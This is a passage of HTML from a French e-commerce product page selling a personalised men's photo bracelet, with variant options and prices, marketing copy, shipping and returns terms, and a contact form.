de Noël un moment de bonheur et de partage avec nos meilleures idées cadeaux.\u003c\/p\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:42+01:00&quot;,&quot;alt&quot;:&quot;Idée Cadeau de Noël&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/idee-cadeau-de-noel_5a464388-a640-4814-ba66-45dc55176cef.webp?v=1708095522&quot;}},{&quot;id&quot;:604898230596,&quot;handle&quot;:&quot;idee-cadeau-pour-la-saint-valentin&quot;,&quot;updated_at&quot;:&quot;2026-01-15T13:11:53+01:00&quot;,&quot;published_at&quot;:&quot;2023-07-17T12:48:31+02:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Idée Cadeau pour la Saint Valentin&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2024-02-16T15:58:41+01:00&quot;,&quot;alt&quot;:&quot;Idée Cadeau pour la Saint Valentin&quot;,&quot;width&quot;:400,&quot;height&quot;:400,&quot;src&quot;:&quot;\/\/www.celekado.com\/cdn\/shop\/collections\/idee-cadeau-pour-la-saint-valentin_ff423775-ef58-47bb-a61d-4ac80d23d3ce.webp?v=1708095521&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<div class="product-block" >
                      <div class="product__quantity">
                        
                        <label for="Quantity-template--25758363058500__main8871323042116">Quantité</label><div class="js-qty__wrapper">
  <input type="text" id="Quantity-template--25758363058500__main8871323042116"
    class="js-qty__num"
    value="1"
    min="1"
    aria-label="quantity"
    pattern="[0-9]*"
    form="AddToCartForm-template--25758363058500__main-8871323042116"
    name="quantity">
  <button type="button"
    class="js-qty__adjust js-qty__adjust--minus"
    aria-label="Réduire la quantité de l&#39;article de un">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 0 1 1.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">&minus;</span>
  </button>
  <button type="button"
    class="js-qty__adjust js-qty__adjust--plus"
    aria-label="Augmenter la quantité de l&#39;article de un">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg>
      <span class="icon__fallback-text" aria-hidden="true">+</span>
  </button>
</div>
</div>
                    </div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--25758363058500__main-8871323042116" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Ajouter au panier">
        Ajouter au panier
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="47949364527428">
          Or / Acier Inoxydable - 24,90€ EUR
        </option><option 
          value="47949364592964">
          Or / Argent 925 - 34,90€ EUR
        </option><option 
          value="47949364625732">
          Or Rose / Acier Inoxydable - 24,90€ EUR
        </option><option 
          value="47949364658500">
          Or Rose / Argent 925 - 34,90€ EUR
        </option><option 
          value="47949364986180">
          Noir / Acier Inoxydable - 24,90€ EUR
        </option><option 
          value="47949365018948">
          Noir / Argent 925 - 34,90€ EUR
        </option><option 
          value="47949365051716">
          Argent / Acier Inoxydable - 24,90€ EUR
        </option><option 
          value="47949365084484">
          Argent / Argent 925 - 34,90€ EUR
        </option></select><input type="hidden" name="product-id" value="8871323042116" /><input type="hidden" name="section-id" value="template--25758363058500__main" /></form></div></div><div class="product-block" >
                      <div class="features-container-perso">
    <div class="feature-item-perso">
        <span class="feature-content-perso">
            <img class="feature-icon-perso" src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/livraison_e9a682b9-1e1e-4527-b503-147c705fc306.svg?v=1742911767" alt="Livraison Offerte">
            <span>Livraison Offerte</span>
        </span>
    </div>
    <div class="feature-item-perso">
        <span class="feature-content-perso">
            <img class="feature-icon-perso" src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/cadeaux.svg?v=1742911767" alt="Prix bas garanti">
            <span>Prix bas garanti</span>
        </span>
    </div>
    <div class="feature-item-perso">
        <span class="feature-content-perso">
            <img class="feature-icon-perso" src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/retour.svg?v=1742911767" alt="Retour sous 14 jours">
            <span>Retour sous 14 jours</span>
        </span>
    </div>
</div>
                    </div><div class="product-block" >
                      <div class="payment-container">
  <img src="https://cdn.shopify.com/s/files/1/0729/1204/4356/files/Paiement_securise_garanti_paypal.webp?v=1686828086" alt="paiement sécurisé" />
</div>
<style>.payment-container {
  margin: auto;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.payment-container img {
  max-width: 80%;
}</style>
                    </div><div class="product-block" >
<div class="rte">
    
<h2>Caractéristiques de notre bracelet personnalisé homme</h2>
<ul>
<li>Quand l'offrir : Anniversaires, Noël, Saint Valentin, ou simplement pour exprimer votre amour</li>
<li>Style : Moderne avec une touche personnelle</li>
<li>Personnalisation : Ajoutez une photo qui vous est chère</li>
<li>Matière : Plaqué Argent ou acier inoxydable, dépend la matière choisi</li>
<li>Taille : Ajustable pour un confort optimal</li>
<li>Livraison : Offerte</li>
</ul>
<h2>Distinguez-vous avec un bijou personnalisé</h2>
<p>Le <strong>bracelet personnalisé homme</strong> est le cadeau idéal pour toutes les occasions : anniversaire, fête des pères, ou simplement pour surprendre un être cher. Conçu pour allier originalité et élégance, ce bracelet est entièrement personnalisable. Ajoutez une photo significative pour en faire un accessoire unique, adapté à tous les styles. Que vous optiez pour une gravure délicate ou un motif imprimé, ce bracelet s’adapte à votre image et à vos envies. Sa conception robuste assure une durabilité, tout en restant confortable au quotidien. Fabriqué avec des matériaux de qualité, ce bracelet est disponible dans une variété de designs, allant du jonc à la gourmette, pour convenir à toutes les personnalités. Offrir un cadeau aussi personnel est un geste qui marquera les esprits, qu'il soit destiné à un proche ou à vous-même. Ce bracelet devient ainsi un symbole d’affection et de souvenirs, parfait pour célébrer les moments importants de la vie. Des options de personnalisation comme des médailles gravées ou des charms permettent de créer un bijou qui vous ressemble.</p>
<h3>Célébrez chaque instant avec un cadeau mémorable</h3>
<p>Ce bracelet personnalisé est bien plus qu'un simple bijou ; c'est un véritable souvenir à porter fièrement. Idéal pour ceux qui apprécient les accessoires originaux, il saura séduire par son caractère unique. À chaque occasion, faites plaisir avec ce cadeau inoubliable, qui touchera le cœur de celui qui le porte.</p>
<p>Faites de chaque moment un souvenir précieux avec ce bracelet personnalisé, un cadeau unique qui témoigne de votre affection et de votre attention.</p>

<p>Vous cherchez une autre idée cadeau, découvrez aussi notre <a href="https://www.celekado.com/products/bracelet-infini-homme-personnalisable">Bracelet Infini Homme Personnalisable</a> ou encore notre <a href="https://www.celekado.com/products/bracelet-personnalise-homme-acier-inoxydable">Bracelet Personnalisé Homme Acier Inoxydable</a>. Si vous souhaitez consulter davantage d'idées cadeaux, rendez-vous sur notre collection de nos <a href="https://www.celekado.com/collections/bracelet-homme-personnalise">Bracelets pour  Homme Personnalisés</a>.</p>

  </div></div>
                    
                    

                    
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-tab8871323042116"
      >
      Livraison et Retour
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-tab8871323042116"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>Livraison</strong></p><p>Du fait de la nature de notre entreprise, les livraisons sont estimées <strong>entre 7 et 15 jours ouvrés</strong>. En effet, pour vous garantir des prix bas, nous ne stockons pas nos produits. Ceci permet une économie massive sur nos prix d'achat et ainsi nous pouvons vous <strong>les proposer aux meilleurs prix</strong>. Nous nous efforçons à réduire ce délai au maximum afin de vous assurer une satisfaction optimale.</p><p><strong>Retour</strong></p><p>Dans le cas où vous n'êtes pas satisfait de votre achat, pas de panique ! Vous pouvez retourner vos articles dans les <strong>14 jours suivant leur réception</strong> pour un remboursement complet ou un échange. Pour plus d'informations, veuillez consulter <a href="https://www.celekado.com/pages/politique-de-retour-et-de-remboursement">notre politique de retour</a>. <br/><strong>Exception pour les produits personnalisés</strong> : seuls les produits comportant des défauts de fabrication pourront être retournés.</p><p>En cas de problème, n'hésitez pas à contacter le support Celekado à l'adresse mail suivante : <a href="mailto:contact@celekado.com">contact@celekado.com</a>, nous serons ravis de vous aider !</p>
                      
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block product-block--tab" >
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom"><form method="post" action="/contact#contact-contact8871323042116" id="contact-contact8871323042116" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-contact8871323042116">
      Une question ? Envoyez-nous un mail
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-contact8871323042116" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        <div class="form-vertical">
          <input type="hidden" name="contact[product]" value="Product question for: https://www.celekado.com/products/bracelet-personnalise-homme">

          <div class="grid grid--small">
            <div class="grid__item medium-up--one-half">
              <label for="ContactFormName-contact8871323042116">Nom</label>
              <input type="text" id="ContactFormName-contact8871323042116" class="input-full" name="contact[name]" autocapitalize="words" value="">
            </div>

            <div class="grid__item medium-up--one-half">
              <label for="ContactFormEmail-contact8871323042116">E-mail</label>
              <input type="email" id="ContactFormEmail-contact8871323042116" class="input-full" name="contact[email]" autocorrect="off" autocapitalize="off" value="">
            </div>
          </div><label for="ContactFormPhone-contact8871323042116">Téléphone</label>
            <input type="tel" id="ContactFormPhone-contact8871323042116" class="input-full" name="contact[phone]" pattern="[0-9\-]*" value=""><label for="ContactFormMessage-contact8871323042116">Message</label>
          <textarea rows="5" id="ContactFormMessage-contact8871323042116" class="input-full" name="contact[body]"></textarea>

          <label for="tab-contact-submit-contact8871323042116" class="hidden-label">Envoyer</label>
          <button type="submit" id="tab-contact-submit-contact8871323042116" class="btn">
            Envoyer
          </button>

          
          <p data-spam-detection-disclaimer="">Ce site est protégé par hCaptcha, et la <a href="https://hcaptcha.com/privacy">Politique de confidentialité</a> et les <a href="https://hcaptcha.com/terms">Conditions de service</a> de hCaptcha s’appliquent.</p>

        </div>
      </div>
    </div></form></div>
</div><div class="product-block" ><product-recommendations
  id="Recommendations-template--25758363058500__main"
  data-section-id="template--25758363058500__main"
  data-section-type="product-recommendations"
  data-enable="true"
  data-product-id="8871323042116"
  data-intent="complementary"
  data-block-id="complementary_products_PWQrmW" 
  data-url="/recommendations/products?section_id=template--25758363058500__main&product_id=8871323042116&limit=4&intent=complementary"
  data-limit="4">

  
    <h4 class="product-recommendations__title">Pourrait vous intéresser :</h4>
  

  <div
    class=""
    data-section-id="8871323042116"
    data-subsection
    data-section-type="collection-template"><div class="product-recommendations-placeholder">
        
        <div class="grid grid--uniform visually-invisible" aria-hidden="true">
<div class="grid__item grid-product small--one-half medium-up--one-quarter " data-aos="row-of-4" data-product-handle="bracelet-personnalise-homme" data-product-id="8871323042116">
  <div class="grid-product__content"><div class="grid__item-image-wrapper">
      <div class="grid-product__image-mask"><div
            class="grid__image-ratio grid__image-ratio--square">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=1080" alt="Bracelet Personnalisé Homme Noir" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=720 720w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=900 900w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740&amp;width=1080 1080w" width="1080" height="1080.0" loading="lazy" class=" image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div><div class="grid-product__secondary-image small--hide">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=1000" alt="Bracelet Personnalisé Homme Or" srcset="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=360 360w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=540 540w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=720 720w, //www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733&amp;width=1000 1000w" width="1000" height="1000.0" loading="lazy" class="image-style--
 image-element" sizes="(min-width: 769px) 25vw, 50vw">
  


</image-element>
</div></div>

      <a href="/products/bracelet-personnalise-homme" class="grid-product__link">
        <div class="grid-product__meta">
          <div class="grid-product__title grid-product__title--heading">Bracelet Personnalisé Homme</div><div class="grid-product__price">24,90€
</div></div>
      </a>
    </div>
  </div></div>
</div>
      </div></div>
</product-recommendations>
</div><div class="product-block" ><div class="social-sharing"><a target="_blank" rel="noopener" href="//www.facebook.com/sharer.php?u=https://www.celekado.com/products/bracelet-personnalise-homme" class="social-sharing__link" title="Partager sur Facebook">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Partager</span>
      <span class="visually-hidden">Partager sur Facebook</span>
    </a><a target="_blank" rel="noopener" href="//twitter.com/share?text=Bracelet%20Personnalis%C3%A9%20Homme&amp;url=https://www.celekado.com/products/bracelet-personnalise-homme" class="social-sharing__link" title="Tweeter sur X">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path d="M11.095 5.514c.1-.167.158-.3.249-.409A986.714 986.714 0 0 1 14.67 1.11c.43-.514.876-.614 1.35-.327.53.32.609.932.166 1.485-.477.598-.978 1.178-1.467 1.766-.772.927-1.538 1.862-2.322 2.78-.184.216-.21.358-.038.609 2.158 3.157 4.304 6.323 6.448 9.49.18.266.345.55.463.845.435 1.093-.138 2.07-1.319 2.157-1.61.118-3.226.142-4.829-.11-.95-.15-1.607-.758-2.13-1.513-1.15-1.66-2.28-3.334-3.42-5.002-.071-.105-.155-.203-.289-.377-.086.124-.14.214-.207.295a4455.405 4455.405 0 0 1-4.44 5.31 3.698 3.698 0 0 1-.387.42c-.351.308-.85.304-1.217.008-.353-.286-.466-.811-.194-1.194.352-.495.75-.96 1.139-1.43 1.328-1.6 2.66-3.2 4-4.79.184-.219.16-.371.011-.59a1936.237 1936.237 0 0 1-5.324-7.87c-.205-.304-.4-.63-.533-.97C-.27 1.092.28.095 1.357.045c1.514-.07 3.037-.046 4.553.008 1.13.04 1.915.732 2.532 1.62.791 1.14 1.57 2.287 2.354 3.43.066.096.136.19.297.414l.002-.003Zm-8.888-3.6c.098.168.16.293.237.407 3.38 4.967 6.762 9.933 10.14 14.903.331.487.757.792 1.357.804 1.004.017 2.008.028 3.011.037.065 0 .13-.039.24-.076-.113-.184-.205-.345-.309-.5-2.271-3.352-4.54-6.706-6.816-10.054-1.101-1.62-2.224-3.227-3.324-4.847-.337-.495-.8-.693-1.37-.702-.897-.011-1.793-.02-2.69-.024-.138 0-.276.029-.473.05l-.003.002Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Partager</span>
      <span class="visually-hidden">Tweeter sur X</span>
    </a><a target="_blank" rel="noopener" href="//pinterest.com/pin/create/button/?url=https://www.celekado.com/products/bracelet-personnalise-homme&amp;media=//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise_1024x1024.webp?v=1708364740&amp;description=Bracelet%20Personnalis%C3%A9%20Homme" class="social-sharing__link" title="Épingler sur Pinterest">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
      <span class="social-sharing__title" aria-hidden="true">Épingler</span>
      <span class="visually-hidden">Épingler sur Pinterest</span>
    </a></div>
</div></div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":47949364527428,"title":"Or \/ Acier Inoxydable","option1":"Or","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-gold-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968416580,"product_id":8871323042116,"position":2,"created_at":"2024-02-19T18:45:33+01:00","updated_at":"2024-02-19T18:45:33+01:00","alt":"Bracelet Personnalisé Homme Or","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","variant_ids":[47949364527428,47949364592964]},"available":true,"name":"Bracelet Personnalisé Homme - Or \/ Acier Inoxydable","public_title":"Or \/ Acier Inoxydable","options":["Or","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364592964,"title":"Or \/ Argent 925","option1":"Or","option2":"Argent 925","option3":null,"sku":"1005005478713234-gold-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968416580,"product_id":8871323042116,"position":2,"created_at":"2024-02-19T18:45:33+01:00","updated_at":"2024-02-19T18:45:33+01:00","alt":"Bracelet Personnalisé Homme Or","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733","variant_ids":[47949364527428,47949364592964]},"available":true,"name":"Bracelet Personnalisé Homme - Or \/ Argent 925","public_title":"Or \/ Argent 925","options":["Or","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or","id":47792380412228,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-acier-inoxydable-bracelet-personnalise-2.webp?v=1708364733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364625732,"title":"Or Rose \/ Acier Inoxydable","option1":"Or Rose","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Rose gold-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969399620,"product_id":8871323042116,"position":3,"created_at":"2024-02-19T18:45:38+01:00","updated_at":"2024-02-19T18:45:38+01:00","alt":"Bracelet Personnalisé Homme Or Rose","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","variant_ids":[47949364625732,47949364658500]},"available":true,"name":"Bracelet Personnalisé Homme - Or Rose \/ Acier Inoxydable","public_title":"Or Rose \/ Acier Inoxydable","options":["Or Rose","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or Rose","id":47792381362500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364658500,"title":"Or Rose \/ Argent 925","option1":"Or Rose","option2":"Argent 925","option3":null,"sku":"1005005478713234-Rose gold-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969399620,"product_id":8871323042116,"position":3,"created_at":"2024-02-19T18:45:38+01:00","updated_at":"2024-02-19T18:45:38+01:00","alt":"Bracelet Personnalisé Homme Or Rose","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738","variant_ids":[47949364625732,47949364658500]},"available":true,"name":"Bracelet Personnalisé Homme - Or Rose \/ Argent 925","public_title":"Or Rose \/ Argent 925","options":["Or Rose","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Or Rose","id":47792381362500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-or-rose-acier-inoxydable-bracelet-personnalise-3.webp?v=1708364738"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949364986180,"title":"Noir \/ Acier Inoxydable","option1":"Noir","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Black 1-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969465156,"product_id":8871323042116,"position":1,"created_at":"2024-02-19T18:45:40+01:00","updated_at":"2024-02-19T18:45:40+01:00","alt":"Bracelet Personnalisé Homme Noir","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","variant_ids":[47949364986180,47949365018948]},"available":true,"name":"Bracelet Personnalisé Homme - Noir \/ Acier Inoxydable","public_title":"Noir \/ Acier Inoxydable","options":["Noir","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Noir","id":47792381428036,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365018948,"title":"Noir \/ Argent 925","option1":"Noir","option2":"Argent 925","option3":null,"sku":"1005005478713234-Black 1-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954969465156,"product_id":8871323042116,"position":1,"created_at":"2024-02-19T18:45:40+01:00","updated_at":"2024-02-19T18:45:40+01:00","alt":"Bracelet Personnalisé Homme Noir","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740","variant_ids":[47949364986180,47949365018948]},"available":true,"name":"Bracelet Personnalisé Homme - Noir \/ Argent 925","public_title":"Noir \/ Argent 925","options":["Noir","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Noir","id":47792381428036,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise.webp?v=1708364740"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365051716,"title":"Argent \/ Acier Inoxydable","option1":"Argent","option2":"Acier Inoxydable","option3":null,"sku":"1005005478713234-Silver 3-Titanium Steel","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968547652,"product_id":8871323042116,"position":4,"created_at":"2024-02-19T18:45:35+01:00","updated_at":"2024-02-19T18:45:35+01:00","alt":"Bracelet Personnalisé Homme Argent","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","variant_ids":[47949365051716,47949365084484]},"available":true,"name":"Bracelet Personnalisé Homme - Argent \/ Acier Inoxydable","public_title":"Argent \/ Acier Inoxydable","options":["Argent","Acier Inoxydable"],"price":2490,"weight":0,"compare_at_price":2490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Argent","id":47792380543300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47949365084484,"title":"Argent \/ Argent 925","option1":"Argent","option2":"Argent 925","option3":null,"sku":"1005005478713234-Silver 3-S925 Silver","requires_shipping":true,"taxable":false,"featured_image":{"id":54954968547652,"product_id":8871323042116,"position":4,"created_at":"2024-02-19T18:45:35+01:00","updated_at":"2024-02-19T18:45:35+01:00","alt":"Bracelet Personnalisé Homme Argent","width":800,"height":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735","variant_ids":[47949365051716,47949365084484]},"available":true,"name":"Bracelet Personnalisé Homme - Argent \/ Argent 925","public_title":"Argent \/ Argent 925","options":["Argent","Argent 925"],"price":3490,"weight":0,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Bracelet Personnalisé Homme Argent","id":47792380543300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.celekado.com\/cdn\/shop\/files\/bracelet-personnalise-homme-argent-acier-inoxydable-bracelet-personnalise-4.webp?v=1708364735"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
              </textarea><textarea class="hide" aria-hidden="true" aria-label="Variant JSON" data-current-variant-json>
